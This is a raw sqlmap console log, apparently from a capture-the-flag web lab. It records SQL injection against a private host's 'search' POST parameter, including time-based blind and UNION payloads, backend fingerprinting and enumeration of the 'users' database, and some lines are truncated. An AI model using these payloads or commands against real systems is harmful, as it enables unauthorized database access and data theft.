 D:\ctf-web\sqlmap\sqlmapproject-sqlmap-507c719>python sqlmap.py -u "http://192.168.159.153/results.php" --data "search=1" -D users --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.5.4#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:56:54 /2025-07-19/
[13:56:54] [INFO] resuming back-end DBMS 'mysql'
[13:56:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 9450 FROM (SELECT(SLEEP(5)))qMnr) AND 'VMkh'='VMkh
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,CONCAT(0x71717a7a71,0x634378627751494d646c555870635970454a66714f667678616266597953417948687568​5
---
[13:56:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:56:54] [INFO] fetching tables for database: 'users'
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+
[13:56:54] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.159.153'
[13:56:54] [WARNING] your sqlmap version is outdated
[*] ending @ 13:56:54 /2025-07-19/